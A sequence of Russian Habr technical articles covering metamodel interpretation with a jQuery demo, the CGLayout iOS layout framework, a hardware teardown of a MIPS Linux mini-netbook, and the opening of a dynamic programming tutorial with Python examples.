3.2. **Динамическая интерпретация метамоделей**. Специальная терминология для этого типа еще не разработана, точнее, она не устоялась, поэтому я опишу его подробнее ниже. А тут же дам приведу основную особенность: метамодель (модель предметной области на мета-языке) содержит как императивные так и декларативные компоненты влияющие друг на друга, а приложение становится «виртуальной машиной» для запуска метамодели.
3.3. **Распределенная** информационная система с динамическим связыванием на базе **интерпретации метамоделей**. Это применение пункта (3.2) к клиент-серверному или межсистемному взаимодействию.
##### Динамическая прикладная среда для бизнес-объектов
Теперь подробнее о динамической интерпретации мета-моделей. Как же императивные и декларативные конструкции влияют друг на друга? Понятно, мы анализируем декларативные описатели — некий формализованный формат данных, регулярную грамматику, которую можно без труда отпарсить регулярными выражениями, строковыми операциями или берем уже готовый парсер (например, JSON или XML). Таким образом, императивный алгоритм может менять структуру и последовательность исполнения кода. Но более того, мета-модель содержит еще и интерпретируемые скрипты для выражения бизнес-логики, скрипты получают уже развернутую в памяти декларативную часть мета-модели в свое полное распоряжение и могут обращаться к библиотеками. Тут все подумали про JavaScript конечно. Замечу, что скрипты из мета-модели не имеют доступа к интраспекции **«виртуальной машины»**, а только к данным и метаданным, т.е. к модели предметной области. Такой скрипт может не знать даже, где он запущен, на клиенте или на сервере. Прикладная среда — это прослойка между прикладной моделью и операционной системой, позволяющая виртуализировать прикладное приложение, отвязывая его от системы и платформы.
Облачные технологии и виртуализация сейчас поднялись только до уровня инфраструктуры и платформы, следующий же, **прикладной уровень практически не затронут**. Все более четко проявляется потребность в новой архитектуре прикладных приложений. Сервисная архитектура (SOA), несомненно позволяет удовлетворить большинство нужд корпоративных систем, однако, в силу своей тяжеловесности, статичности и сложности разработки, только крупные компании могут себе позволить разработку ПО в этой технологии. Это обусловлено сложным технологическим циклом создания ПО, включающем проектирование, программирование, отладку, тестирование, сборку, доставку пользователю, инсталляцию, настройку и поддержку. Каждая новая версия прикладной системы требует множества шагов для того, чтобы стать доступной на рабочем месте пользователя. А переход между версиями сопряжен со сложностями конвертации данных и обратной совместимости форматов обмена данными и форматов файлов. Все это является результатом следующих особенностей архитектуры программных систем:
1. **Смешивание** в программном коде **абстракций разного уровня** внутри одного класса или модуля. Например, реализация чтения/записи из БД, бизнес-логики и визуализации в одном классе.
2. **Высокая связанность кода двух смежных абстрактных слоев** приложения. С односторонней или двухсторонней зависимостью слоев. Например, отдельный оконный АРМ или веб-интерфейс жестко привязаны к набору функций серверного API, их параметрам, типам данных и классам, а серверное приложение привязано жестко к структуре таблиц в базе данных. Часто, высокая связанность выражена в наличии зашитых в коде идентификаторов классов и функций, интерфейсов и параметров, таблиц и полей.
3. **Сборочно-ориентированный жизненный цикл и компиляция** бизнес-моделей в машинный код или в байт-код с последующий ручным развертыванием на сервере.
4. **Жесткая фиксация интерфейсов между модулями** системы и сетевых интерфейсов (по структуре, параметрам вызова и типам данных).
Применение **динамической прикладной среды** с использованием интерпретируемых метаданных при подготовке бизнес-моделей к запуску в «виртуальной машине», позволяет на резко сократить время на модификацию систем, вплоть до того, что сделать гибкую модификацию обычным штатным режимом работы прикладной системы, а не зашивать модель в компилируемый код. Тут кто-то может возразить, что производительность системы существенно упадет, но нет же, и вот почему: большая часть всего исполняемого кода во время работы такой системы, это алгоритмы, написанные на компилируемом языке и предоставляющие для мета-модеди API. Это, библиотека для парсинга, библиотека для обработки векторной графики, сетевые библиотеки и библиотеки визуальных компонентов. Все это откомпилировано, но оно абсолютно абстрагировано от задачи и составляет «виртуальную машину», а интерпретируемый код всего лишь связывает, «сшивает» весь этот набор инструментов таким образом, чтобы решить прикладную задачу.
Теперь инвертируем 4 причины негибкости систем с помощью различных техник метапрограммирования и получим **рецепт для систем с динамической интерпретацией метамодели**:
1. **Разделение абстракций разного уровня** в программном коде. Например, уровень визуальных компонентов, уровень сетевого транспорта, уровень библиотеки прикладных алгоритмов и уровень бизнес-модели могут не быть связаны друг с другом на этапе компиляции среды, однако, связи будут динамически построены на основе метаданных в момент запроса к соответствующему функционалу и закешированы до момента изменения метамодели.
2. **Отсутствие прямых и обратных зависимостей в абстрактных слоях приложения**, использование техник метапрограммирования, интраспекции, декларативных и активных языков для описания бизнес-объектов. При этом, внутренняя связанность классов внутри бизнес-модели может быть повышена.
3. Использование **компиляции** для уровня прикладной среды и принципа **интерпретации** для уровня бизнес-моделей. Для среды жизненный цикл остается сборочным, а вот бизнес-модель может изменяться хоть каждую минуту без повторного развертывания.
4. Введение **динамических интерфейсов** между модулями (описываемых декларативными языками) и сетевых интерфейсов поддерживающих интраспекцию на уровне сетевого протокола для взаимодействия приложений с динамической структурой и параметрами.
Итак, сама **прикладная среда** будет классическим приложением и должна проходить все этапы разработки и развертывания, однако, бизнес-модель, запущенная в среде, для повышения гибкости не должна компилироваться и инсталлироваться в компьютер, она развертывается динамически на этапе рантайма. Структуры данных и скрипты, подготовленные для исполнения лексером или даже преобразованные в байт-код, могут кешироваться в прикладной среде до тех пор, пока метамодель не будет изменена или пока не изменится отдельный класс или отдельный параметр метамодели. Первый запуск необходимой функции будет сопровождаться парсингом конструкций, и подготовкой нового байт-кода или конструкций данных, однако последующие операции не должны уступать в скорости по сравнению с машинным кодом.
##### Распределенная информационная система с динамическим связыванием
При взаимодействии двух и более систем через сетевые прикладные интерфейсы, динамическое связывание на основе интерпретации мета-модели позволит взаимодействовать прикладным информационным системам, которые ранее даже не предполагалось связывать. Передавая мета-модель по сети стороны не знают заранее структуру и параметры информационных объектов, и не привязаны жестко к именам функций и наборам параметров, при совершении межсистемных вызовов. Вместо этого, стороны знают язык мета-описания, позволяющий динамически интерпретировать данные и совершать вызовы, формируя параметры и интерпретируя ответы удаленной стороны.
##### Десерт
Ну и напоследок, ради того, чтобы потешить эстетическую сторону уважаемой аудитории, покажу маленький пример использования метапрограммирования для анимации в JavaScript. Недавно была статья про [impress.js](http://habrahabr.ru/blogs/css/136505/) и как-то так совпало с тем, что я думал о подобном решении в разрезе своего помешательства на метапрограммировании и вот что получилось, см. [живой пример](http://meta-systems.com.ua/demo/metaprogramming/). А вот код от него:
##### Императивная часть:
```
$(function() {
var Images = $("#sky div");
var Timers = [];
Images.each(function() {
fly = function(Id, Range, Duration, Direction) {
var Way1 = {};
var Way2 = {};
Way1[Direction] = '+=' + Range;
Way2[Direction] = '-=' + Range;
$('#' + Id).animate(Way1, Duration).animate(Way2, Duration);
}
var Image = $(this);
var Id = Image.attr('id');
var Range = Image.attr('data-fly-range');
var Duration = parseInt(Image.attr('data-fly-duration'));
var Direction = Image.attr('data-fly-direction');
Timers[Id] = setInterval(
'fly("' + Id + '","' + Range + '",' + Duration + ',"' + Direction + '")',
Duration * 2
);
fly(Id, Range, Duration, Direction);
});
});
```
##### Декларативная часть:
```
``` | https://habr.com/ru/post/137446/ | null | ru | null |
# CGLayout — новая система автоматического layout'а в iOS
Привет Хабр!
Хочу представить мою последнюю open-source разработку — `CGLayout` — вторая система разметки в iOS после Autolayout, основанная на ограничениях.

"Очередная система автолайаута… Зачем? Для чего?" — наверняка подумали вы.
Действительно iOS сообществом создано уже немало layout-библиотек, но ни одна так и не стала по-настоящему массовой альтернативой ручному layout`у, не говоря уже про Autolayout.
`CGLayout` работает с абстрактными сущностями, что позволяет одновременно использовать UIView, CALayer и `not rendered` объекты для построения разметки. Также имеет единое координатное пространство, что позволяет строить зависимости между элементами, находящимися на разных уровнях иерархии. Умеет работать в background потоке, легко кешируется, легко расширяется и многое-многое другое.
`CGLayout` функциональный продукт, у которого есть хорошие перспективы развиться в большой проект.
Но изначально цель была банальна, как и обычно, просто упростить себе жизнь.
Всем иногда приходится писать ручной layout, либо из-за плохой производительности Autolayout, либо из-за сложной логики. Поэтому постоянно писались какие-то расширения (а-ля setFrameThatFits и т.д.)
В процессе реализации таких расширений возникают идеи более сложного порядка, но из-за отсутствия времени, как обычно, это все остается в рамках записи в Trello и висит там вечность.
Но когда ты наконец добрался до реализации и не видно горизонта, тебя затягивает, и остановиться уже нереально. Все-таки я надеюсь время было потрачено не зря и мое решение облегчит кому-то жизнь, если не функциональностью фреймворка, то примером кода.
Помимо рассказа о своем решении, я попробую проанализировать и сравнить другие фреймворки, поэтому думаю скучно не будет.
Сравнение
---------
### Функциональность
| Требования | FlexLayout | ASDK (Texture) | LayoutKit | Autolayout | CGLayout |
| --- | --- | --- | --- | --- | --- |
| Производительность | + | + | + | - | + |
| Кешируемость | + | + | + | +- | + |
| Мультипоточность | - | + | + | - | + |
| Cross-hierarchy layout | - | - | - | + | + |
| Поддержка CALayer и 'not rendered' вью | - | + | - | - | + |
| Расширяемость | - | + | + | - | + |
| Тестируемость | + | + | + | + | + |
| Декларативный | + | + | + | + | + |
Какие-то показатели могут быть субъективны, т.к. я не использовал эти фреймворки в production. Если я ошибся, поправьте меня пожалуйста.
### Производительность
Для тестирования использовался [LayoutFrameworkBenchmark](https://github.com/lucdion/LayoutFrameworkBenchmark).

AsyncDisplayKit не добавлен в график в силу того, что он не был включен разработчиком бенчмарка, да и ASDK осуществляет layout в бэкграунде, что не совсем честно для измерений производительности. В качестве альтернативы можно посмотреть приложение Pinterest. Производительность там действительно впечатляющая.
Анализ
------
Про многие фреймворки уже есть много информации, я лишь поделюсь своим мнением. Я буду говорить в основном о негативных моментах, потому что они бросаются в глаза сразу, а плюсы описаны на страницах фреймворков.
#### LayoutKit
[Github](https://github.com/linkedin/LayoutKit) 25 issues
Не очень гибкий, требует написания большого количества кода, и достаточно большого включения программиста в реализацию. Не нашел информации об использовании LayoutKit'а в каких-то других приложениях, кроме самого LinkedIn.
И все-таки есть мнение, что LayoutKit не достиг своей цели, лента в приложении LinkedIn все равно тормозит.
Особенности:
* Под каждую нестандартную разметку необходимо создавать субкласс с реализацией этого layout'а.
* Ядро системы занимается созданием вью и их переиспользованием. Все вью крутятся в кеше, что может сломать ссылочную целостность при использовании внешней ссылки на вью. Да и в принципе вью недоступны через публичный интерфейс.
* Layout блоки (такие как LabelLayout) дублируют много информации о представлении. При их инициализации нужно задавать дефолтные значения (текста и т.д)
* Нет гибкости в создании относительных зависимостей между элементами.
#### FlexLayout (aka YogaKit)
[Github](https://github.com/lucdion/FlexLayout) 65 issues
[AppSight](https://www.appsight.io/sdk/574513)
Предоставляет возможность заниматься только layout'ом. Никаких других плюшек, фишек нет.
Особенности:
* Нет возможности закешировать layout. Можно получить только размер.
* Не нативная реализация. API больше подходящее для кроссплатформерных разработчиков, веб-разработчиков.
* Проблемы с изменением размера экрана — приходится вручную изменять размер layout-объекта и делать пересчет.
* Требует создания лишних вью при организации layout-блоков.
#### AsyncDisplayKit (Texture)
[Github](https://github.com/texturegroup/texture) 200 issues
[AppSight](https://www.appsight.io/sdk/asyncdisplaykit)
В Facebook пошли путем создания потокобезопасной абстракции более высокого уровня. Что вызвало необходимость реализовывать весь стек инструментов UIKit. Тяжелая библиотека, если вы решили ее использовать, отказаться потом от нее будет невозможно. Но все-таки это пока самое грамотное и развитое open-source решение.
Особенности:
* Не совместим с другими layout-фреймворками, кроме встроенного Yoga.
* Требует использования ASDisplayNode субклассы. По сути исключая работу с UIKit. Решив работать с ASDK можно забыть про другие средства, привыкайте писать вместо UI…, AS… .
* Собственная реализация большого количества UIKit механизмов, что может привести к устареванию кода и больших расхождений с реализацией от Apple, багам не связанным с релизами Apple.
* Дорогая поддержка.
* Мало информации связанных с решением проблем. Поиск на StackOverflow со строкой "AsyncDisplayKit" находит 181 совпадений (для сравнения “UIKit” — 66,550).
#### CGLayout
* Использование как на уровне UIView, так и на уровне CALayer. Можно комбинировать и ограничивать вью по положению layer'а и наоборот. Возможность использовать `not rendered` объекты.
* Переиспользование layout-спецификации для разных объектов.
* Возможность создания cross-hierarchy зависимостей.
* Строгая типизация.
* Кеширование разметки через получение snapshot'ов.
* Создание кастомных ограничений независимых от окружения. Например ограничение по размеру строки для лейбла.
* Поддержка layout guides и легкое создание плейсхолдеров для вью.
* Поддерживает любой доступный layout (прямой, background, кэшированный).
* Простая интеграция с UIKit.
* Легко расширяемая.
Текущие ограничения:
* Программисту необходимо думать о последовательности при определении layout-схемы и применении ограничений.
* Расчет разметки UIView, используя `layer` свойство ведет к неопределенному поведению, так как `frame` у UIView изменяется неявно и побочные действия (такие как drawRect, layoutSubviews) не вызываются. При этом `layer` UIView спокойно можно использовать как ограничение для другого layer'а.
* В случае получения snapshot для фрейма, отличающегося от текущего значения `bounds` в супервью и наличии ограничений, основанных на супервью, может приводить к неожидаемому результату.
* Пока не очень приспособлен к сложному layout'у с вероятностными ограничениями.
* Расчет разметки с ограничениями между UIView и CALayer медленный из-за необходимости конвертировать координаты с моей реализацией.
Что пока не реализовано:
1. Поддержка RTL.
2. Поведение при удалении вью из иерархии.
3. Поддержка macOS, tvOS.
4. Поддержка trait-коллекций.
5. Нет удобной конструкций для выполнения разметки переиспользуемых вью.
6. Динамическое изменение текущей layout-конфигурации.
Реализация CGLayout
===================
`CGLayout` построен на современных принципах языка Swift.
Реализация управления разметкой в CGLayout базируется на трех базовых протоколах: `RectBasedLayout`, `RectBasedConstraint`, `LayoutItem`.
**Термины**Все сущности имплементирующие `LayoutItem` я буду называть layout-элементами, все остальные сущности просто layout-сущностями.
**Условные обозначения**
### Основная разметка
```
public protocol RectBasedLayout {
func layout(rect: inout CGRect, in source: CGRect)
}
```
`RectBasedLayout` — декларирует поведение для изменения разметки и определяет для этого один метод, с возможностью ориентирования относительно доступного пространства.
Структура `Layout`, имплементирующая протокол `RectBasedLayout`, определяет полную и достаточную разметку для layout-элемента, т.е. позиционирование и размеры.
Соответственно, `Layout` разделяется на два элемента выравнивание `Layout.Alignment` и заполнение `Layout.Filling`. Они в свою очередь состоят из горизонтального и вертикального лайаута. Все составные элементы реализуют `RectBasedLayout`. Что позволяет использовать элементы лайаута разного уровня сложности для реализации разметки. Все лайаут сущности легко могут быть расширены вашими имплементациями.
**Составная схема структуры Layout:**
### Ограничения
Все ограничения реализуют `RectBasedConstraint`. Если сущности `RectBasedLayout` определяют разметку в доступном пространстве, то сущности `RectBasedConstraint` это доступное пространство определяют.
```
public protocol RectBasedConstraint {
func constrain(sourceRect: inout CGRect, by rect: CGRect)
}
```
`LayoutAnchor` содержит конкретные ограничители (сторона, размер и т.д.), имеющие абстрагированное от окружения поведение.
В данный момент реализованы основные ограничители.
**Составная схема структуры LayoutAnchor:**
### Layout constraints
```
public protocol LayoutConstraintProtocol: RectBasedConstraint {
var isIndependent: Bool { get }
func layoutItem(is object: AnyObject) -> Bool
func constrainRect(for currentSpace: CGRect, in coordinateSpace: LayoutItem) -> CGRect
}
```
Определяют зависимость от layout-элемента или контента (текст, картинка и т.д.). Являются самодостаточными ограничениями, которые содержат всю информацию об источнике ограничения и применяемых ограничителях.
`LayoutConstraint` — ограничение, связанное с layout-элементом с определенным набором ограничителей.
`AdjustLayoutConstraint` — ограничение, связанное с layout-элементом, содержит size-based ограничители. Доступен для layout-элементов, поддерживающих `AdjustableLayoutItem` протокол.
### Layout-элементы
```
public protocol LayoutItem: class, LayoutCoordinateSpace {
var frame: CGRect { get set }
var bounds: CGRect { get set }
weak var superItem: LayoutItem? { get }
}
```
Его реализуют такие классы как UIView, CALayer, а также `not rendered` классы. Также вы можете реализовать другие классы, например stack view.
Во фреймворке есть реализация LayoutGuide. Это аналог UILayoutGuide из UIKit, но с возможностью фабрики layout-элементов. Что позволяет использовать LayoutGuide в качестве плейсхолдера, что довольно актуально в свете последних дизайн решений. В частности для этих целей создан класс ViewPlaceholder. Он реализует такой же паттерн загрузки вью как и UIViewController. Поэтому работа с ним будет очень знакомой.
Для элементов, которые могут рассчитать свой размер задекларирован протокол:
```
public protocol AdjustableLayoutItem: LayoutItem {
func sizeThatFits(_ size: CGSize) -> CGSize
}
```
По умолчанию его реализуют только UIView.
### Layout coordinate space
```
public protocol LayoutCoordinateSpace {
func convert(point: CGPoint, to item: LayoutItem) -> CGPoint
func convert(point: CGPoint, from item: LayoutItem) -> CGPoint
func convert(rect: CGRect, to item: LayoutItem) -> CGRect
func convert(rect: CGRect, from item: LayoutItem) -> CGRect
var bounds: CGRect { get }
var frame: CGRect { get }
}
```
Система лайаута имеет объединенную координатную систему представленную в виде протокола `LayoutCoordinateSpace`.
Она создаёт единый интерфейс для всех layout-элементов, при этом используя основные реализации каждого из типов (UIView, CALayer, UICoordinateSpace + собственная реализация для кросс-конвертации).
### Layout-блоки
```
public protocol LayoutBlockProtocol {
var currentSnapshot: LayoutSnapshotProtocol { get }
func layout()
func snapshot(for sourceRect: CGRect) -> LayoutSnapshotProtocol
func apply(snapshot: LayoutSnapshotProtocol)
}
```
Layout-блок является законченной и самостоятельной единицей макета. Он определяет методы для выполнения разметки, получения/применения snapshot`а.
`LayoutBlock` инкапсулирует layout-элемент, его основной лайаут и ограничения, реализующие LayoutConstraintProtocol.
Процесс актуализации разметки начинается с определения доступного пространства с помощью ограничений. Следует учитывать, что система пока никак решает проблем с конфликтными ограничениями и никак их не приоритезирует, поэтому следует внимательно подходить к применению ограничений. Так в общем случае, ограничения основанные на размере (AdjustLayoutConstraint) следует ставить после ограничений, основанных на позиционировании. В качестве исходного пространства берется пространство супервью (bounds). Каждое ограничение изменяет доступное пространство (обрезает, смещает, растягивает и т.д.). После того как ограничения отработали, полученное пространство передается в `Layout`, где и рассчитывается актуальная разметка для элемента.
`LayoutScheme` — блок, который объединяет другие лайаут блоки и определяет корректную последовательность для выполнения разметки.
### Layout snapshot
```
public protocol LayoutSnapshotProtocol {
var snapshotFrame: CGRect { get }
var childSnapshots: [LayoutSnapshotProtocol] { get }
}
```
`LayoutSnapshot` — снимок представленный в виде набора фреймов, сохраняя иерархию layout-элементов.
### Extended
Все расширяемые элементы реализуют протокол Extended.
```
public protocol Extended {
associatedtype Conformed
static func build(_ base: Conformed) -> Self
}
```
Таким образом, при расширении функционала вы можете использовать уже определенный в `CGLayout` тип, для построения строго типизированного интерфейса.
### Пример использования
CGLayout почти не отличается от ручного лайаута в смысле построения последовательности актуализации фреймов. Реализуя разметку в CGLayout программист обязан помнить, о том, что все ограничения до начала работы должны оперировать актуальными фреймами, иначе результат будет неожидаемым.
```
let leftLimit = LayoutAnchor.Left.limit(on: .outer)
let topLimit = LayoutAnchor.Top.limit(on: .inner)
let heightEqual = LayoutAnchor.Size.height()
...
let layoutScheme = LayoutScheme(blocks: [
distanceLabel.layoutBlock(with: Layout(x: .center(), y: .bottom(50),
width: .fixed(70), height: .fixed(30))),
separator1Layer.layoutBlock(with: Layout(alignment: separator1Align, filling: separatorSize),
constraints: [distanceLabel.layoutConstraint(for: [leftLimit, topLimit, heightEqual])])
...
])
...
override public func viewDidLayoutSubviews() {
super.viewDidLayoutSubviews()
layoutScheme.layout()
}
```
В этом примере сепаратор использует ограничения по `distanceLabel`, после того, как определено положение этого лейбла.
Итоги
=====
Autolayout пока остаётся основным инструментом лайаута в силу своей стабильности, хорошего API и мощной поддержкой. Но сторонние решения могут помочь решить частные проблемы, в силу своей узкой направленности или гибкости.
`CGLayout` имеет не совсем привычную логику описания процесса layout'а, поэтому требует привыкания.
Тут еще много работы, но это вопрос времени, при этом уже сейчас видно, что он имеет ряд преимуществ, которые должны ему позволить занять свою нишу в области подобных систем. Работа фреймворка ещё не тестировалось в production, и у вас есть возможность попробовать это сделать. Фреймворк покрыт тестами, поэтому больших проблем возникнуть не должно.
Надеюсь на ваше активное участие в дальнейшей разработке фреймворка.
[Github репозиторий](https://github.com/k-o-d-e-n/CGLayout)
И в конце хотелось бы поинтересоваться у хабра-юзеров:
Какие требования предъявляете вы к layout-системам?
Что вам больше всего не нравится делать при построении верстки? | https://habr.com/ru/post/338540/ | null | ru | null |
# Миниатюрный Linux MIPS-лэптоп
Все говорят о различных миниатюрных ПК нестандартной архитектуры. Я достаточно давно болею этой темой, и имел неосторожность приобрести себе Linux MIPS-лаптоп, ближайшего родственника видеоплеера *Vogue*

**Окультуренный Vogue**
Ноут у меня лежит многим больше года, но только сейчас дошли руки написать на него обзор и расписать свои впечатления и его внутренности. Поскольку данная железяка ещё продаётся, то сей обзор может быть весьма актуален. Итак, приступим.
#### Почему именно оно?
Помните, не так давно была [жуткая истерия](http://habrahabr.ru/search/?q=%5Bvogue%5D&target_type=posts) по поводу видеоплеера в журнале Vogue. Тогда мне сильно повезло, и я смог достать аж 11 журналов. Достав их, я решил не жадничать, а поделиться с народом. При этом, чтобы хоть как-то себя мотивировать, их решил продавать с наценкой, плюс стоимость отправки. Для справки: покупал по 200 рублей, продавал по 400. С одной стороны, конечно барыжничество, но с другой, с учётом того, что я проводил кучу времени в очередях на Почте России, я почти ничего не получил, кроме благодарности. Итого, выручка составила 4500 рублей (один вог был продан за 500 рублей), и я решил себе кое-что купить.
Если вы помните, главная беда и засада видеоплееров была в том, что у него нет USB-хоста. По сему с установленным Linux, он так и остается, по сути, забавной бесполезной железкой. Но где-то в описаниях vogue, проскочила ссылка на ноутбук, на аналогичном процессоре, но процессор JZ4750 поддерживает USB-хост!!! Продаётся он на великом и ужасном дилэкстриме, и стоит всего 127 баксов [www.dealextreme.com/p/7-tft-lcd-linux-2-6-xburst-jz4750-cpu-umpc-netbook-w-wifi-360mhz-128mb-ram-1gb-flash-disk-42888?r=24219562](http://www.dealextreme.com/p/7-tft-lcd-linux-2-6-xburst-jz4750-cpu-umpc-netbook-w-wifi-360mhz-128mb-ram-1gb-flash-disk-42888?r=24219562). Понимая, что это конечно может быть хреновой покупкой, я решился. Всё же там по умолчанию стоит Linux. Правда я не думал, что это будет ТАКОЙ хреновой покупкой. Но обо всём по порядку.
#### Какой же он?
Спустя месяц после оплаты, я получил такую чудесную коробочку, которую бегом принёс домой и спешно начал распаковывать.

**Коробка**
Внутри зарядник, инструкция (в общем-то бесполезная) и сам ноут.

**Содержимое коробки**
Первое, конечно, что меня поразило – это его миниатюрные размеры и, при этом достаточно удобная клавиатура

**MIPS-laptop, под ним для сравнения eeePC 1000**

**В разложенном виде**

**Клавиатура**
У него 3 USB-порта, микрофон, наушники Ethernet и разъём для mmc-карты
**
Левый борт

Правый борт

Корма**
Экран для сверхдешёвого ноута вполне себе ничего. Тач тоже вполне удобный.
#### А как же софт?
Но самое интересное – это как же он работает. Включаем


**Приветственные месаги при включении**
Сразу стало понятно, что скоростью система не блещет. Загрузилась относительно быстро. Рабочий стол выглядит так:

**Скриншот рабочего стола.**
Скриншот сделан по всем канонам кнопкой PrtScr. Но на этом позитивные эмоции пользования ноутом закончились. Во первых ноут упорно не хочет подключать Wifi, никакой, даже открытый. Сети видит, но не цепляет. Настройки столь примитивны, что я перепробовал все возможные варианты за 5 минут. Пришлось подключить его через Ethernet. Вышел с него в интернет. Каждая страничка грузится чудовищно долго. Мой коммуникатор, на самом фиговом жапарезе грузит раз в 10 быстрее, чем эта железка на 30 мегабитном эзернете. Т.е. инет парсить с него нельзя, увы… Но может на нём можно набирать тексты? Нет, в системе предустановленно только три языка: китайский (кто бы мог подумать!), английский и французский. Ну хоть фильмы можно посмотреть? Вот фильмы можно, но с лагами. Наушники, кстати тоже как-то очень хреново работают, хотя колонки вполне себе сносно звучат. В общем, лучше всё увидеть на видео, чем десять раз прочитать.
Пример работы.
Краткое описание видео: Загрузка ноутбука, затем запуск браузера, попытка зайти в мой блог. Видно как дооолго по 30-мегабитному инету грузит сайт, причём картинки не прогружает. Затем захожу на подключённую флешку и играю с неё видео. Тормоза видео могут быть ещё связаны с тем, что скорость передачи данных ограничивается стандартом USB 1.0. Не ругайте сильно за качество — снимал на древнюю мыльницу. Снимал молча, т.к. делал это в три часа ночи вчера и не хотел никого будить.
Музыка в видео: *Carbon Based Lifeforms — Twentythree* композиция *System*
Интерфейс этого недолинукса приближен больше всего к винде. Даже диски называются Це и Де… Из всего больше всего меня опечалило, отсутствие консоли! Т.е. в неё нельзя попасть никак. Однако, зная ip-адрес ноута, на него можно попасть telnetом!!! Введя root без пароля.
```
dlinyj@dlinyj-desktop:~$ telnet 192.168.1.122
Trying 192.168.1.122…
Connected to 192.168.1.122.
Escape character is ‘^]’.
Ingenic linux machine
Kernel 2.6.24.3 on an mips
(none) login: root
# ls
MyDocuments home opt sys
bin lib proc tmp
dev linuxrc root usr
etc mac_tmp runfonts.sh var
gameHistoryList mnt sbin workspace
# uname –a
Linux (none) 2.6.24.3 #153 PREEMPT Wed Dec 23 08:39:23 EST 2009 mips unknown
```
На этом малина заканчивается. Команда ipkg отказывается ставить любые пакеты, говоря, что их нет в репозиториях (я полагаю, что и самих репозитариев тоже нет).
Погуглив по теме, что и как можно поставить на этот лаптоп, я не нашёл практически ничего. Ничего полезного, без сурового *linux-way*.
#### Даёшь ЖЕЛЕЗО!!!
Опечаленный я решил заглянуть внутрь шайтан машины, созданной на коммунистическом востоке.
Сначала перевернём данный лаптоп попой кверху, и поглядим что же у него за винты

**Попой к верху**
Выкрутив два винта, видим аккумулятор. У меня невольно ассоциации с самим vogue, процессор помощнее и аккумулятор тоже. *Кстати, кто мне подскажет, где точно такие же аккумуляторы можно купить и где о них почитать?*

**Добрались до аккумулятора**
После чего выкручиваем все винты, немного танцем с бубном у заглушек крепления монитора (самое адовое место при разборе ноута)

**Заглушки сняты**
После чего вытаскиваем затычки на мониторе ноута и выкручиваем все винты. Снимаем панель. И нашему взору является это

**Экран без одежды. Слева виднеется WiFi-модуль.**
Снимаем крепление монитора, и получаем доступ к материнской плате
**
Крепление монитора

Распотрошённый ноут**
Практически везде следы ручной пайки. Сделано, с другой стороны, относительно аккуратно, ну как можно сделать при ручном производстве

**Ручная пайка**
На этой стороне стоит широкий большой разъём, походу для подключения другого дисплея.
Извлекаем мамочку и глядим на неё с другой стороны
**Мамочка с другой стороны**
Для тех, кто хочет поглядеть ещё крупнее: [img-fotki.yandex.ru/get/5701/dolin-s.5/0\_58f3f\_eed82b0a\_orig](http://img-fotki.yandex.ru/get/5701/dolin-s.5/0_58f3f_eed82b0a_orig)
В центре стоит камень в BGA-корпусе. Справа разъём для mmc-карт и разъёмы для наушников и тача. Над камнем и с другой стороны мамки 4 микросхемки ОЗУ, которое составляет 128 метров. Слева от камня флеша. Разъёмы сверху мамки (обратите внимание на кривую ручную пайку и следы канифоли) слева направо: USB, Ethernet и питание. Микросхемы слева – это котроллеры периферии. Жёлтая бляха – это батарейка питания внутренних часов. Маленькая кнопочка справа внизу, недалеко от процессора – кнопка Reset. Чёрные бляхи справа от камня с надписью 220 и 6R8 – это катушки индуктивности. Преобразователи питания для питания цепей процессора и периферии.
#### Заключение
По железу этот ноут в целом вполне себе ничего. Я бы даже сказал, что оно точно собрано на 4 с двумя плюсами, даже не смотря на ручную пайку. Удобная клавиатура, прекрасный, хотя и очень легко царапающийся корпус, отличный экран, 3 USB-порта (правда только 1.0), Ethernet, wifi (недопиленный, но есть), звук. Его можно легко использовать для управления какими-то домашними поделками, или как вайфай радио. Небольшие фильмы можно смотреть. Можно даже попробовать пособирать нужные пакетики вручную. Но главная беда этого ноута скорее не в том, что у него не работает нормально родная прошивка или медленный камень. Главная его беда в том, что у него нет команды фанатичных разработчиков, которые готовы поддерживать и писать новый софт для этого железа. Собрать свеженькое ядро и т.п.
В общем, к сожалению, прекрасная идея (а я считаю, что 100 баксовые ноуты, на нестандартной архитектуре – это прорыв!) была похерена из-за недостатка некоторой творческой команды единомышленников. | https://habr.com/ru/post/147221/ | null | ru | null |
# Всё, что вы хотели знать о динамическом программировании, но боялись спросить
Я был крайне удивлён, найдя мало статей про динамическое программирование (далее просто динамика) на хабре. Мне всегда казалось, что эта парадигма довольно сильно распространена, в том числе и за пределами олимпиад по программированию. Поэтому я постараюсь закрыть этот пробел своей статьёй.
```
# Весь код в статье написан на языке Python
```
#### Основы
Пожалуй, лучшее описание динамики в одно предложение, которое я когда либо слышал:
> Динамическое программирование — это когда у нас есть задача, которую непонятно как решать, и мы разбиваем ее на меньшие задачи, которые тоже непонятно как решать. (с) А. Кумок.
Чтобы успешно решить задачу динамикой нужно:
1) Состояние динамики: параметр(ы), однозначно задающие подзадачу.
2) Значения начальных состояний.
3) Переходы между состояниями: формула пересчёта.
4) Порядок пересчёта.
5) Положение ответа на задачу: иногда это сумма или, например, максимум из значений нескольких состояний.
#### Порядок пересчёта
Существует три порядка пересчёта:
1) Прямой порядок:
Состояния последовательно пересчитывается исходя из уже посчитанных.
2) Обратный порядок:
Обновляются все состояния, зависящие от текущего состояния.

3) Ленивая динамика:
Рекурсивная [мемоизированная](http://ru.wikipedia.org/wiki/Мемоизация) функция пересчёта динамики. Это что-то вроде [поиска в глубину](http://ru.wikipedia.org/wiki/Поиск_в_глубину) по ацикличному графу состояний, где рёбра — это зависимости между ними.
Элементарный пример: [числа Фибоначчи](http://ru.wikipedia.org/wiki/Числа_Фибоначчи). Состояние — номер числа.
Прямой порядок:
```
fib[1] = 1 # Начальные значения
fib[2] = 1 # Начальные значения
for i in range(3, n + 1):
fib[i] = fib[i - 1] + fib[i - 2] # Пересчёт состояния i
```
Обратный порядок:
```
fib[1] = 1 # Начальные значения
for i in range(1, n):
fib[i + 1] += fib[i] # Обновление состояния i + 1
fib[i + 2] += fib[i] # Обновление состояния i + 2
```
Ленивая динамика:
```
def get_fib(i):
if (i <= 2): # Начальные значения
return 1
if (fib[i] != -1): # Ленивость
return fib[i]
fib[i] = get_fib(i - 1) + get_fib(i - 2) # Пересчёт
return fib[i]
```
Все три варианта имеют права на жизнь. Каждый из них имеет свою область применения, хотя часто пересекающуюся с другими.
#### Многомерная динамика
Пример одномерной динамики приведён выше, в «порядке пересчёта», так что я сразу начну с многомерной. Она отличается от одномерной, как вы уже наверно догадались, количеством измерений, то есть количеством параметров в состоянии. Классификация по этому признаку обычно строится по схеме «один-два-много» и не особо принципиальна, на самом деле.
Многомерная динамика не сильно отличается от одномерной, в чём вы можете убедиться взглянув на пару примеров:
